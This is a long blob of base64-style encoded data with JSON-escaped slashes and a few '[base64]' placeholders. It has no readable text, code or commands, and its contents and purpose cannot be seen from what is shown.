Z2zVM5\/2ZP\/hMKD7L8VZGP3YblLZ3D\/bGXpO4xSD6kNYLCx5vjeS4hTNLYiPgSWepbl49U0EYKchtv7nHx7VhC8o5J8KuK4mraWVijxvHwl7+TTT0Kwbynj0tJ0jZuXgligfZLEK\/6FKuYx69pKJRZHZYjjhcUQ+1fRD0QJSBFvr8C1BK2oRpQr8Oa1MBs3pw5LN4eTR8\/[base64]\/RplJ4uoA2YFeF4fabmW6QPT0+3DzDEp\/8Dj+VCuYA\/X4QDs3agxzNSv5KpZF0zm5rcfHGoeHixqCo2TW9Px8z48iKCFSB0OFM9WXnR8NP4Nd61OAqcvxk76lQ5tmRXwoARMkCgpH7kt2f4Zi\/FhOPMBZlr5uq++4O6T6PlWu\/keMEd2EGj5MBx0Rs4PBmDyE2NJiya1KtUq47WCCihk3ymYGJNhITSKQgTGz5mqGWo2C2WRxLVaUJUf\/dBXUuYPmlJFGlmIRq6LwUns9BowNU1wtR8g97S2tbF1F2j3f87RCLK89np3eaOczhu7KwrAP9KzKNVm+0JpPKb\/zOh0m4AzFZZ7YbFnp9Bx+fJA2WOkynM6rx01uWxz2Ci4qP1BG5HhqVWu9KWDtTt\/[base64]\/gnpRvFMX7KG4oZtNkuM+S5myLQ08EFz\/lCPFuXNh7x3Rm4VPBH93oXbAd3GPD08i7i2rfNuuKWOzXow7+IqGxnh4XuS\/x547hXxkM2SrBnVSxcWPn\/XK6LR7J1Drvtr76rocE\/[base64]\/Jo3bEJx1\/UgFNXIwUWDLfCJY5APsTF26LE6Ea\/xT+FvB9yHTtYEFL5Xm8Ml7rSDjeAkxNyaA0xZY\/HKkHDHHFiTOX4jamRSdRWfGlQol1XfeZx7j5UE7W9ZI2SpCakWR5Wv9hIYi6bRaEeiN778anxUSZd1F7vmWgXNdiNFaT6V1QPyv7TFZUfY9tptJtMxTwY7pBO48\/A+i5kZdKybgr4vRuQd8Zx7JE68S0ccVBny+BAu0jVygwR5\/U6SqpzPaCKX1LV0gaAaP4sEIhlekOtyATuqoeJdqQ9xWuMZzo6W2LJ6zj7M\/jWbOItJKEEvqVlbksXvvSkZy6OTWVTS+B5XrZSGd59HUPaGTZ\/PrUxwFA7W3MYTB5YazdTwOMbga+P7ThI1QlhOSV77Ta4QFZUPBEsaVzuHhYK4E9lrTpXhIaxpPcgIjqtWGHzi5WlibEKgMPlToJQI4bm8MjiZwU\/xoFYN97\/2hX62\/hoAonPSisgSB0+hhdTMrigKsEZIB4obXbbmhNgSbvFIM\/kewXxughPzJfBMaNx\/BpA36iKUEYYix6fj1TMJk6z1cX0yzfdnHzZJ+afTDLoS4Mlw\/0gGn8EBm+xVbSHOnQBK7ffFfLVURtWxDyZ8qZdpjZHtCOoAP58FhQVwmJblS3ZOMkMqAZQ8OeDuUXIrGyHiGIFu9ujHEfbKSLfYxI03s+tnD0KP6+2yb+99XAjf4RYT2o7\/DQjQMXPE7OTJCVsal1dE27n6gqnLdc942F9LZWnE62InGqOI3rmMvTMBwDiNbQFBu+4Gor4hpf9fptE0xUu4pfgngi+WWr9dQIo5nCb\/+5uWC+qNPVW\/zrRx4V5iZ8BnUOqhrD\/8vP2o3oVg3JslFnwV10gyO2EFVPCOSYWNzPNBK0+jRvYDCCn656V5QuecBwvkI731\/CLkwSWf\/QAnbA+mR8kJ0S3JkQ0gzfpr8RFQLSaS+AItfHi5hMwWHyaiCpcY47FBdiILmhTuQpRyA3cbT48ZkBPdch4tiFy9dpAvI3u99sdBGBwMTvd15C3GIFwlNu4KsI7Q6TFlsHNB3H3PW8I0QVWL47CdzlZ+rSwWmsOkGEqxEao3\/XGGARVvg1fj66cQjQ4v2J222p6nIxVGv1BEpqzE8AVWzffP29yCLho+rql2vnLEXTxZygoF3lV70xrpfkFeuc3x\/GVK47I4DKDC2TR12uzn3yRQ0J5Jp\/PKZBlUJfYoqBG2bEdsTzd7is5Zl0iA9\/T66hna9cipMrP\/GPlJcyB3bIRLTNwlmW2utXR8soXtaNP2gNkwvxFdlTSjqu2f6j5JaFR42BT+FPjNoP3yOi1eZD1Wz4y8azv79ONg5Jyr2cW7dkdGMSvk+CIr9qNKf5rYUCfoQnMnce\/4hxkH9aLLaw2g1kOl3JP7RfPS7FmeuYclGlAwibCwUkqi6boFfE5nHRICRouE+GDfbUD2NPK1CW5mt+C5yWQU0272O09GU9vy1\/KvUqtGsdsOyDhEcxdB9bw5SX00lvs2TrRAwWYqs73pW1J7r61X+Yi3lI1oP9l1pbSMgzRYDiRRKRUS1XM09Kp4k3me2nRH1wIgWcMBVFrY4GQf2nAYLj7vdIBj4TBUsz1VawMtzOkbbIXngoIF9pRWw+alNKd7XaiIOiOCX0b91QcYrcvGikB\/O76rj5TGpgez30s9OOBAPdOmTViVrTuxx5phc207qyEsYSYglrUeKVRxIsniEqPggOdSYs7\/\/Qavb2kueJvf9R3vI+q5pd7KaxnlRnffJ8N6wi8\/yJPD9Zv2bkflfrg+zEAJ18iRnuqlQy0yHk7SFovtheyiALEVFuoaieEGzEwUecQVyVPUG+D3nTnJLGQ3Ro\/jMRrgJoaPwl8baylg4f\/hCO4ZbYfR9FX3KF4isw0sZidJGImXmmtO5r84KIcOKKSh8Rzdp09IN3ZmUCK7\/1+8\/riv\/gZEyyoV5tPt\/UzFgGeIxy\/9ZFaqEmQasBmRzfM0Rc\/7+fJ+XYRUj09lCANk4NUSkNlC9zeK3Izc12RyipZkTnHUcJ\/ELM\/JIzYvUpuygg8PfAHmLRPTnMbxgv5dT8+4NDUq9DNIj5qH7CTwO3nPVhj1gDGIsuR20UfnZsO41ApXDPw3reLiOd0LmPxGyW0OPe+hoywVHsdHTo+QO53BpbDpNmm6dZ9AZeCR19jllQqekhktED5H3Znv3tLWgr5cB3O9GrODBUabh7lgnPyWsPZxc\/J142od3wZ8plhc59EyGL71DtJyhr5jUX5LBpDgjiEiDMN0nXNnk1SYPxf\/sTQQteWxTt3AMmKgtMdGZGvkKg9kRRtPFbqka9KGRqrA+mzjMWsCNfB434ngrsCEBy0oIncpDNBo6PTtvJTsCwjHAu8jmMBI\/nryY87+mHxQGmJjn6pyG6BS1Iuh7i7+KieAG+fJLG2mDSBnmWESKWUH6CXP6u9NoB3cm5AN2JIh5TKh6s2JQ9NOyswT2e0SWeO6hi6W4o5ElHtgo7Hd+KNn44rtpRIYYkt4CMpnDp7Q0SzRAWTG7yoSW3orvz1fzW+trmaICogMti68kVJFfjY9U\/txPhKpIrskZs5rwhCylGq5m7oEPwAw9bYnSf4zOd6OjJw2HTCL7bMeoL6khbpb3OWspIAVg7egvivsqjSPBDTMs2\/[base64]\/rCrHBu5miuz7BFItCNy4aYKzz2JCaXj80t2QnryUMYIJkn900dzB7+lFxHmZ+eE0kQPk2unyha+9lnCby2UA3q6qgQaOSu0i49jvjaxDng2hsNHHkqHT3SZHoaOAyNt6CWPqS3OZ8YIKEFoqV3ffgeaBcJVW\/ESQe0Nhs2wOs8VwdNvhDB3Cz+f3bCpf+l7JtpTdDRiQK4zkZDvOTLqgT02h\/cSwBsQ8MybvbSQrpwCdnIJand5ooHn7Puv9EC9qMhXesC8x2vZ7lVA1\/ySXVP\/thcqgvsczXpPGuMrHipwK\/pYzXi+917ShEtqvmJRZQxWCs7Mdu1nU5zceBOvhendjR2esBn6Z17bKGbt4r0IRk3oDqm5dsyPpUXPzwMzGGINm1rlgQUqIH4SPqvbZxSjkHl1CPv2H0NAXfRlL4BHfLu2yqRwFGgcc6Npi+89Y8DE8rhQwqeqLHka4z3TrtFUIbmL0Dov7JBqHlZe+OPLCBu7ZLOl\/84VVeFnH7sQQ1fuMGLWuIB6QfI5DrLKboLZZ3nAuLg6QsNMEZ79impd2GoAbkQJ89+amiMekJYQpeP+DF1i328SzjXAbYiXGjKTEKSriIVyLjm532tGC00oLOlkVXolWdsgldJjRwLXAWKnszO6nlJDFAi0hocNt7izfoFUGK0Qd21\/jDZQTdbJiDT6f2HIwSIBHHTTChDDozWjZ3+Zyx\/825uhAAFoRbNxWwXIfYLkCuR9sJFIeMKRNGlGSepz+omXgjdAxUnn1WJXS4EPTRNfyIvf\/evJ00vsLBUEiFFvZ42ISMXY33XnMhR5bEeLB0xoW5majs2wgfCI+8mU\/NfPzmNQo7MbuVFyXZa96qC5d3XpJB\/GcbPAoXphDIrK1GzLdnRzVnDoTlhU2eUYt3qhLfK\/WmOmRmxR4yGEO8hl37qk3ushbrmc3iYI8yy6VGPESJaoJdX5Uc2UuGlGB08noQE5mrBAxgO2vInuwVJB3n5kPMUtDzbChXrnHSqVM+qZuq+JqV8J2Zj7K6FfE0RmAPh6EcQdLoCe6jckC2p4c0jrtg5vZLAt9TRhgzohV+nC\/auC0j5A2bGXlBzlRlvwC5QM0DBSqH5MBiDlQgV4uf7E5cv18\/uOh3TWuAuLyG9Vml9zn5TCTpOL9BhwJTtt6H7Apqg6hZUDEE8zgCW7UDZF8rzD9bQjJshOdkp557y0bAwRRC4Nk8RGer5XKRfZoJXOLtNh0A1Zm72AUQ7XX66KDxpf00GkwozZKA1eKAhbZM\/DRimOawYy4lxtIL+pBRAgRjA2deeZ3dDaH+oyROx4ZjGnQAKQ8ZF7BjP0uLiZcdkjQXQfkXQk7YHsXBKbAkYqL6v6\/+aE4Re\/HG5W0YdApYdQQeqz7kRJ+9ECgtXnpXW7pomSiTsnCkKkfqGOXv86S0SjaPlSU2ctiiPWldX5Whtft5hEf0agFNZtBTOwrKflHUz3YcqIAiwhfQPsuKwUfKZtnliLov1rA08hM5udT6rjvGjJaIwRlwEE7vS9tKnw1It6PeRVeRm6pZWO7jCrw\/xW\/JpMb90Zk+O8n76\/8hf4dATy8ZuRi+ZZnE+4L3Zx+47J4uRwVPCICbgiifOmzhtHJFt52JZlrEMrLYQwLkt88JVRNa03c4TEHr8xZfgZ4i0dC366GV38CCSxuKx8z0TgqZLhRV7kyHzWZMSVtbmVQiIEYMzvgmooGMYwcXdAxPsCH4T5qBaAGyp6F41SMXnyv1jkKswLoIe\/tF3NaT3qwGKoVHHG8qZiEvNHSDCZ4hiNsV\/r\/UB28cHgrk1UGYGnz6iJM56H5Zy8EGGrm4U61xLBaIVwsTGTuKKpxonBmOJZ\/Reu2IQhJzJV0m5xlEcYEKYO+vjIeacDRmRhfLoD5PTe1dI0ZwBKVcNstuphlmPxQVWLwLALTPlwAn\/f7awcBksbcpwZb6XGBxKqTQAUdvnthw1vGodMZJFRY9peGiB8YVHtDw1VhAYFaJ93phG\/+kLml2gq5qcrvgUG\/p6YHrkmNLqx6Z0ge2UMa1SeL0DjjcwnaqhXSX+TFthwnwg7x7J2Me5qWYYGXd\/CR\/DcwGJiliNisJ+8navR5SgBOCE04HYxYM\/Ok3\/DOmewCm98eFTkorbErir\/bdUx2GQolvuZqyhYbSkuqJ4K0rqTOsj0Z7YAuHv8jIpsGF4tLTFEqq9QrykQNOPrC0AAOPdIeTMn3Hn49aMpcpzMtBLS\/F1hBxbWIUTRBWy2XfSTNDr5liraJ+eWW8Y3gaOcdMWzM8RNiZxAmWJyGVcXI8AYfZiVwlH2IgjiGwA5\/msGQ0Fz6K0cSff+GXomCGEkHF2C0psakhagycwHMag5NucEiSgwiRKjHP1aA2022jVE+MbUm3IkJO7kh9g2R16HLmUhHv3Jwl4rsQ4NRUP2RfXUNbco7Xs8q1AozBzGUX\/9QAVmLDCdku1T+AEb2vtPLxIynSLzPsycIB\/3wjaHwzoUMarRFN1OT4f21ChrDAikoVlVVyLtD0fR8PtqYDxvEXb+4jApqQr5VtbJQutgrkGH16Rwynxcd5HgDX3WB\/FdJNkojPCWtIUdc55RlGz6XuK9MBUViNLPoJNWI+aT7xrGx4J32USuD52a0S+HoWHQlIbpYVgatCADrAmKxymFrayxwrcmua9ajujZIPs5RVdD695uFAVPapxcrXjy7fiz5Cv2dMesGlEg7L9smr5BwPkH+JwtapWKI4WnsUrO0YmV59fBwoI\/B3geWfbKXjUEiZG1N4fbM8qIcFjURHYdXTYBHmpXHnZZQuzEgLqQqRBHtHDuNuFGbwIk4G+QoiadmMT0C2sR3R\/LA5T87Ogskt1qU3ECdG2YA22qhu42cREq9NnEApSkhs98SBYTgGUnVqaxblTfm7dEPY8gRkhN0cf6Yjhuex+zIjumGvXpgRtbMSEgZWt8s\/s16oNBd7VZ3wmQMI7AcbN1J81LceTM7hlzJ+f0Z9gN4qOsqaMyA2dQqDspjtOTpYPREz9fAClmB0lXg6pTodjMWTlpNBymWLfo8e1KPO+cFjSWZ0r4re\/OtV6WNiKwRiyua8PZ8swRLpXIYAaE7CkMHl\/Nnjqc\/7d85jlfSvlj5pZ9btgVHlFVo0fWKon+5as6QKnuVgHmpT9hsyPmp31YwDNGsEzVUrUiXPIOMKRJZTB4k2r9G29HY4AeuC9lO4\/BTF1bHmqpKF3GVr9OpFMkSuUE\/qaIisA9OUZsaDNy94RrYIEeIsG3earacCzKsNroI3\/+6SUsxqAIdu8fMf7ERaSmkK+MrGtkoziZ68r1U3guaZVAjB6zWogzNvELDf4L+cJtt54xX9lSPo814xSBFmhMg0tmvg6EUHh\/[base64]\/[base64]\/IaPBAo++8Ftm9ZWZM40n3IlOdppAewATBg9cfYBWgrjDwrdU\/vXFAL6gHBFxCEbfGxoPVqWj+4VHWr9hmv1gBo6fFW8AeqAMi3wSkF+2dxlXv0OZlHASaenIDjdIZ1WNFKa7YoZWIhejnZ9uONZjwpkBnguwyO4wFf42zmHYiLj5PdzukKcKOProOlMQpWJoYmQ4\/sZb+LqSB+qi+AWtpvfwCbiYSXXxeU9K0TAYCQpJK0NkkBxiW7fpEWliVlv\/HP0kmfblVBvAVNVkVN+xDMyxsN4dhE6hkAaTyyF8dKn4MvtpermSryroJupei3wc20v8Sa67dEaIE9Wg+d3VES6mtACGZH8p\/xNHz3BrkePpwRVwpfLCERKKLdDs5RYanXSIpqkKvfHzZRtXpMDO6XwwK2PebWp+zZiVMNACATVPn5qbyb9sgb70PFYK+7y6odNqCHME7cnd9dXsFnROdemBjMqs6Tgy7pkmJCf7ION68NHGYNEQr\/IgmKjnS3JEsB6YoONp\/Xto\/ksuRROvmq2kv+VNUPU5TnzNSsxC\/ghGi6LHyMAwSpX8Iu6EkXo2lvNCoyKkxNjPkOllK2zgAeB153TfyEoVKNGvxiDTf6plPF\/oMB3KRN9KuGgF\/[base64]\/6yABCfs6+BMCVUillseCrOo7JxISpitLez08OfgTeP\/1Lib9iETHMKAYWQOrpmzwntX+RxV1hM2jJeztEiZ\/q5\/zSQqfkTW9a4lxWFnTpOXnAtJKpMqjAx3qyObNmJieW3q0RqHKfW6odqELjrldN\/YNJp2MUm\/9vcuFhOd+wNRlZgJrwtjhetRPyalh\/2yLty5Z6309O7KD2rm57XNy5rk\/cuZ09edXd3T81S56YMZ6vHWnzIdgPOSX7VX6achgSFCOmqHpssHCX2n9C8X+9QIlxvs7ggh9Txg6fdqaEkUnFS6iz1P9bvZqDWYI7jUKxT+VmXPCEh4gJFiIGZdl2nZblE4QTEFWkCDFGTLa+yMXUH\/g2N3JJV5aCivnXd7R+xdAJkIil57xHBSB6J7fDSGVa3XLYQKfvJ35rh8CQ5AhoJl\/4v\/H6Br01AfZewXqF6Da7ay2R0W1A3O82dyGjovqjKlGvPmsAPo696OsVLhVM003oM8qxI010XVGXWEjM7krdHRohlNeA0Cx59vkIopluMfB4MXidHRg3P4sTKKa2v8YA8F\/+y80f7GY7ZT1ik0dHtz1pexw1MQfVP8d9qaEED2Pp+vOXS\/jDNOzvhDuiiGpwpGGKVAA9KzTM+n2rpC9ACs8rH1vsoZo25pZ\/h2Y7byojQKctbQgP9XGybdd3rSqB+4J9VREaV3MlYoCnknt6B1Ge+J+cqoi3bCAMEhwiB1eemgE80WeFhjULnk6+GAiof7ztWm+Pc3FvDCmML3+n7\/9IdSgveXiv2sYAZOUFZjS3SWmLZYGqBoEoRf7M9IAhD+GzrMrlyjHGdynbj0pQ6zuIe1ifI7oAz6+dsjAY3cH4DUF3Pmw549BQqssvB1fPywgc6r9koHx0ymIyE4B\/s7yJIl49A9xSEdqddZWLDr4kgVh1lWdn7nStd3eC24U4xkVJaKwC2003fk1zbHjPN36LRaueISU8NV4wG+kCZgj1pKxsMrUnv23ftIE5Rf+4aiC\/Ksg4VcW6zEnHIfRHUueXT6jF\/xSacXZhasY8HHMdAkJQFJyA17na\/hZ9dG\/eCWRv52HlMsaLWtVTG6PM9qbl5kK05G9kuIBfyzJJisCWRV3onYxCSvxAaLSnf\/OLTG5HufSRv67vZwRT20PdBXkRD6TBVTYwuqKpCW9FLHgqq4NPjFl99O\/cWJ15WGClWxD0YW70v\/HHWvItAqZxbQbHllW4XzXaB1iaw7BK\/ZqaMGpgI7gS13ACflsWD\/ddFYpNvMUW2j5uFJ+biOrtUw2CMG1S\/+\/PClWvAdSHw6Rv7EtQRHAcR5O+o+kw\/We4rDhJ0Jh9mjgWkR7ZZ9VtdlHZDGtNJw2NPo6rek3CZyAqCmZJw6SaroVKNLM1NhzMTSSSZHUJ3pl+i7qIVUW6C051oiM\/jX2aKmAEnlYTnfrK7PxvEdVYxh9OkkMl5rhBMk168z8TRV0joGNh1BL\/5HIyC4\/44HgTeSHul3WmWk7bm8OKZ6O3hUmehu6DOYM0bRMj8O61w3h22rVIUzqFosR\/RR4ULIDbnisXF8XDSQBu1JxSUKK8ecJfURCrU9FeOIHeYG1IV3ZQdug6Kn\/x+1aAnTcWf7gExkJABdWBrMRrGFORkg2u3z76tUlVSJVVVMh25uUdp4+P\/h1KUvxlyZNRi27wo125q5qYNvjTCFlJ0m4AUVRW+66YgHM2L9gUIToep9hVoNJC2i3kI0\/YBNUqDAFhzSFqniHeYPQYpSyqLGh3D1GH872DzEMCbGtSk9Rf5hV6vzE4eynKProedmBiZRLwCmuOVeTjsdzDGkEWtzN0b5KYnjGYYxieBMwTTpjj36Cmt3RAvjGDTCN5W57f5eCnzFyLWI\/[base64]\/aRsNzOKmLrIn6soe7fu7Wav7RQBLD\/xARBclegvGmEUmWmm\/[base64]\/[base64]\/Ma6C7XIri+0wksUGsBtF3HnwIoHncRJq1jeDzTf64cn95TixQIPxeDmcH6SoPBxDNrSPq+HHuHek8EOyYkPBu0GnJHvgid5lm9XSNkJyreDYw+sqrgBtT\/0zaEJ\/huuyrFV1e9DIjnQkjGJC52Ek+jPIt22+yuB8wV2Hp0\/AxlYeMvMo10XrMDxIwYHJST4wS5sfFtbn88DXLLwSFL6pYe2KEpA5ABsujpxe8G9oldJh9\/zHKK8dhehEg84tJQ2+84Hk\/TEwUS21eQ8c4gRLVtehxCixeoGS0sn1BZY3\/XQBEIU5bjU2seRSKhjdRaNKvslFJ+dMuYVl8asER9UpgHVUHKBYRxr3DDwOGWjlCj3r4xZuRO\/wVFgRG\/iNmXUjNebpkhg6TOP+Sz7pYDWBr\/mBKXtg9cgI0kMxNC1zHM9M2l9nROrXotm50esLWyXvKIwf7Ew3BDHmo6w7FYNlm5qGvYbzKYOx+RfpDshovQ9UgumJBwwk3zso3Z82AbWXVsCIxddgma3AadnyuFDMLaXeALTGswnQZrJuz8VX6NfmjhCRy1fyZYHlaQz5+gvCzbxf\/qixLoA0rj7lBtAnwrk8Amm0Q\/w\/6Lv7MnuVnCRxuyiMfDgDNtCcY+aYgMvUgwm1mwiOUALOxeU38d0n0cTj2ybSOPVtEKjZp0Ynfn6o+G20XoEGBMOfRK5oWEyZIM8FwoKRMXFqTrJrTC429wco2ofu5rDgqcQDGlUzuZrcKitiJQotAx9PEhcovawrjwj6XKuuJwb2DqTSn4\/H6yfWv7KkMnh3yFIgxfx2Viz3piFERpyWOM9oo+qJ73QEXUTBRBaQi7qCQ43sU3HgUBsoDqRPi64fm0MrpkO9yUefz97lRSZU11smoMDedTaZN\/Ty2BuNR\/AR4L4L4BOdB359Tu852wWlEL6OaxuJdZiEGpsxkv3ewpv0hvdPyoPiceIiPs00wa5+YdUsKRILg+Pg3NJxSBMzgiDtwXpsMcgSYqlo0XzSejg75julYn0CsiFgoHgKB03y5\/OoVF\/TX80EnnGSONqLmuvKldIBVJ\/xNeEEAGP35e4vibkOJp\/ZjmbfaVDFy3vLLzRFw3fEgH30Utu9FD+FoemP+DvchNEKxufFZMc6BmO9ycRYMF8omCBYONhv60rf7dttq\/gkyyZ8OvQaIoFWE+OgLDq5OdPhCHlL3alYSksSWasK\/Cp2vqtWzCQgW9wVMKuAHZWoLfEnUF4\/RuhfwtKYnj5OUDZCHUBSTyE\/raYTtd\/f2bJplC4fSK6lrPllYoP4206G3G1bA+AuijlvmL0YgDlcRv9G9ULxLZJLdRBCPRQ8ihnlmU6Fj3eaEpcMGPRPTz6HPNoTSeapxaZHbJy\/Saowy2vzShP\/qHvsEJHAyDhT6S+A1Lh+mAibeku763sTtFYk2gdKTjVHN+FGcT93XCJVvsCMPiVQ0l7y670X1YUZiYhH5LHX3w9jZe6GW24UsSHWZ3BbfPoXerOzyMUar55hSrnpPtCVtTHds9ULiEuXY436lKpnWRIrd4k0fnNZayvpKc\/86o2d79iBXu0wg6URBvhz\/ETIDcnkwbo62CWLhHnK9YzqpJsI5ScbDSUnhgt4KXiNOPGmvEjTCEjCbiTyOOVV8PP4JlBGqPS+8qdC6bJ\/NmB+MjCQXdiqgkd9LLKTxNy85P6gEGuCB5Iv4wtBXuGOVLwpGWsqYzm8LPmXADNy4rw8aKRrQ64CYx8v2b\/N4xV7sm9022082RyyrDHiRdKT+txczPUuf3j5IJSfud9OHz7g8ThovD47MJk+yK8C5L+sv8yhWtE4gCiQaksN561ITvH2usEdsutyiCoGc64cgRuEwMIGL23vAlHDVa\/YkVuKSPe4eyBSp\/M5eP9J10Hkdt8rZH5eb+iSjspSBpRkQv\/B2CsR6Xquw5I0gKbtgTcL3iRa\/Z1Jv18Chrwe5G2TKXvhQI9d0wvCORTeLFCGcAi2tcgENgfPuL+r9FD+Qo1tAXg9WDeI7Z7OW1ufphDVkDav\/CdpXkS6W2Hyqs0GMztWcx4cqIEKrK9udKTh3WELm7R3bXj4V9LcihVwqkO6gcVyak9pXdV7VbaF\/GzK3A6ajRBRmbqoo8EX4UIl1MnJWSF5rPrZshp\/bvNDCHe9ObwVdTzS0HJJ\/4XE1EmpV2ZgFBXloPSiVL61tftHUKZKVB4VcrbPY2bq8KGJjZtQAtVMeGwCdxQ9HKsmQ0hLsIn2CzYRflG8dkMAlQD\/dMS7ZgN4\/ttWM4rkTwu0m5Wc7Od0D2YPgjFu35\/ZpVclNpQqortUQhy2BCY8OgtzPeWN\/bE3zJKuhZkbegqkDoXRWM8Q6PXrztZo8LMrIxxmgLBiKoHE1JF4QDn8o9QJTGXltwXu7vZq\/rTp9hOKgCYrLZuZM0IyiM\/XEArhucz+IuQ4m0cZA1zyT7GieHlrO7s2nV++RxfaXnuvngQKCsk5MIYwZbu5rKvdr\/lcnz0zZlEpMG6CcNpr6og5jQveCxg4vj4u6gbQpP4CV7v7MASSHPwYpYgZ2ECfW4t9\/[base64]\/zweQDvgsW52Knqg5Yy1NLJQmHc\/h\/7a3YhiGrfADWLbi+\/Rh2u7zlwV7U5n8uLviygCU3Ouxk8ar7g0PZrRLU2IOfHT5unmT1Xgz90a71bnT3LUUh2DIxoKVNNfIRMDG07XqnS6g4NudZNRf4SQ0AzawE8xNaxTOgW5\/[base64]\/cPqVMn1\/Q74otmQgShyEJNrBbY\/Z5KYc7BnoKJIs7uW4ISqKhLNwXkOcO2aToiLo73cEW43C4s70T42E\/Ah676\/8924AGKQAhX6PgUCOZro5Zcj+C26XEDIzVNVRnK40HXhFW2ZHkk403Nze5PEiAfVLWHQPihEgYeey61mkelUNYyswNgi93aEO\/fxLuz8TGKW4xfnNxv\/Aave3x89V3OxhKgSiN1Cwkywuw6JTFG7LV2ngJaNCl0iSGpxWqRoRiYv+joymOfqAR4xU9Nf+V94Vn2pnOMo7wK3vIvS6IdAuMF2IMlHEsIMeJ8+UUo7I46opVdHZdQYmmZsy3f9yrLKxvsx+\/kPc2wZMnTBbgySa9rEBP8Q2cbz45jPiQHIhbR6zbBRN1i1h11Ztv6bu+s2HV6btTq\/h+nNH996WPGw8pPGCEhjX28Sryxs\/psbmQfkGYTOpOrMMAE8Nz2MF9ZuE601vkUxC6kUnt6eu6LF3103Cj38Mqa3E5G1WZApKL5dYWstgD3wzdLplE2bgNMRjCQ3cJBiop7XrfIswUCfAYrgKqv9aYVNgZnKkG+KGsGE\/FYW8Uzftjbj86F9ZaW3CuwzkVod71Dfermp\/W6cxKVDVyF6jEDNUN7H42aqNzlCLatV08A+0Dq67Rb4RjAE+DaVLBn3EmmniVTb\/MxjSrEfkiPVE84JV8aLe\/ab3ril29kLLWr05styHn2XWRhO7zawC3WXTboW3w\/gxqzO7PqOMGqF\/KzqJ+2+M0ToEBmbULRBHeirRO\/dURCdWzTkEzZmqRXtXAsByHhUb\/5roBznj2FHquuH33jBzfIQ3XlnbHuZ93L0kSNK0UR5hCB0OG4MRHdvaV0ckZEO7\/zsIZnXQQKD+bSsjUF\/qtizN0qfsWIn1IIiyVdT9KdfRL2E02wwt7d0s29ug1xr++IoJM60DK4sK1JxkcBmkqM3Onn10BHdtjiYB5RgHvD35p4i1HFJW53ehOvz0EpiPnbtzHa0QVzPVqiwkfmvPavNtxSLaXZvyHO6cH4DMyOGKSzzQGcJmIHCDgzo\/hwKLp2WB8eGCpbI0vyzcx3ywsDLpTg6wafVvdpz83WM\/kzyAqlZZ1qbU1j9UDNgxJbl8lmOjt1UFbhBUaMohxgw98eH8PRSIlVWr3R648aLhd+LTHVu\/eIRZVShTVorpoBod4+\/KNSiR\/XBMlfFLqywjdYDW6o6vYcKkEunA8x3uqNwQF6W56u\/fBWz5EZbSvrvrSpZ\/uYq7dmtAqrDWh0F1A+uCRB03lUNHFiv4KK5F6f\/N5MEZmOzkfHgLts6loEzwVGlGjKU\/qw96SlLRTfdETNNYSCDt9ggLZaMAwx5yquTSJJyq6QAxNxeFLbVNlAIpH3Q748usNl+ZdVi0qVwDme62z8LXUbLHLFk77n+eTXcpph9UDW2PK7nT7Noa8omZJgtOlKdV0SB9E8r+zDVnrC5VNvVh1eZDCq0Qtm7gq8Mpv10ZF+6MdkAsDsaCpoviaA\/djV7XSo6l\/Cq4mUqItsjyNBpiiPJuFBnqmPwPgsCqnHjEE7gESDZ\/qnJlnR1ryd+8v7ANXtPcfrWO+hV0ktKimbJhIHxG9Xxig6SA0aZ6oZ8TvByH5zopF6movEvp9fZEMB+C1HjuxRCsrlFuCMt+sQYnrC4RR8i\/Q0K+EanX6qTne7MXh\/12b2qs5dNMtVNEifx0I9gEBLU7jxb\/BGbrElMQlg5GFElHWe8GWejmMWIVZFCHHlrxfQD2xXlOtY30\/hhm6SkyH8CLKJqX07QDll+iPK5VUn2+NtYuT+tzLIQQmckEwqvp2gikr+I8ggPDCm0OC3kterh7USHH2su77cwteoVKC1EP\/EW769F5nGdPPop5BNoRi0QwZiRmeWFkdHZzw\/\/38WbM\/cbvyQtIS54\/dQwhRTP9NPasiwPmJXdcMQIkSxZ257ay3TjQtRFZU6h+2X0VsQ4kMB99CyZGTs8e7tGuqfNeKbpddUMgJTfPTJRNsAOt4B85L3NmQZbnmDrlIC6et\/tOErsyKNP03wzboWOftUtePUNd+ivO9SCShrfDhb8YrrY6idVK6HeLwTKEtVvxFaUls1UWx9ZhpnCC3oJJWNlKKB+0RqaX+UykEH9jWowl56mjbf2iK69D1KhD5+9ncQe3jYBpNWMb0b052Crj1EeYh3iVbj9VoB3LQxPi0qwCU1QVyaWB6Mp4thMVhmRwMa01N\/mXCq6YDmSlcA+MdATEI9UP9vZvih7LFjfVGvpL2VFR6Szru3E0Dxe2rbfWlehnk2RguSiWZExnsLwaoWg8jPOaqsd0Gr+sNIVK8aMKP2b\/D8LdU1sLTAKUrGZoiTcT+ehmcPEk8+Og0qEBpMPczAPuIaY6MUVZkfRzFWUSRqSde0ZYSJzxzli3SNI\/6fqfb89NUFHOXjuxaJ4KAv6k1NhgEDYBEKSsTX1cdsRvWQhAJ+9iBfkgJEvWzWlrrBL4YC\/\/[base64]\/HLKO+0s9Ey0LPyfNspdtBFP4KL5dCkakVdzqDGf\/CztPO5BR0I1CQwL1vG7lyf5kLmPNbZ11hEbaUD7f9gKEC+t7gQ5vnZ0Xo1AMIfkbC62q5rMNrgCNT4lYvgeFqmOSzLUSZ3p0CD+wFXAj6nhlyIbgjd7LG7foqK4\/CLOLbNCZiW9jG8FvzHQAAR7CzzbbCmLDTvqmk0HMsS5GKl2OLLuLKbk1pTcBwOs33RZBSCXQp\/qhra4B2aLyW3YTH3QSCHOKs2jTq03cnffK\/7UxplgxYSN4lhIpE3TuYqFv0QfVXK0qWTw3PkXsTrHthIFir6N0jTMOMTVCmzv10oU4eZt\/4V6R1MWQ7VbGluTJi6lBXHCtjua9O4euKzV0Hn9X+RXWigaTUFZumduZddRNl43qQYmZZXZxG8gdsKHjk3fk\/aezobQeFwB+1+LF\/Rp15Vfb6lYEv0eB7H7I5bQ6mQpNZKtM4q4X7i+nleaC7gPfk7Mu6rX1AbUv7hNPbz5NqyOe+oYcwhv06GgTnKeIH3UuyenGNgh\/JnG5uNu111yW+6R19\/T\/dDNC6w0ZGpMZy0SGNsA1\/p1FJTsGrIUdqkilFISZniS7OlZ0kwogpbxEpWushJ05MfviOd1RYm62hDZ8M0FxYQQxIdIJzv63iR9U0m75Og3HW+hADm3eQHrn2Yvd3FPUsOagGrhc0B0AQPis9auRiLRm3fO5HnV7cz2kOp4hfQNHGqgG8VwH9n8ENTkV4ZPEWUwUDR4isMI6m4d7YX\/X309n9a4Y+WldXZVGwcYL3nOMHZRyDc00svWzC\/w1+ox7wWYf4\/hgbUDneyZiIP6j3kRNjGoECfiSpwTgWpo9yyaxl0B3\/bquuC2M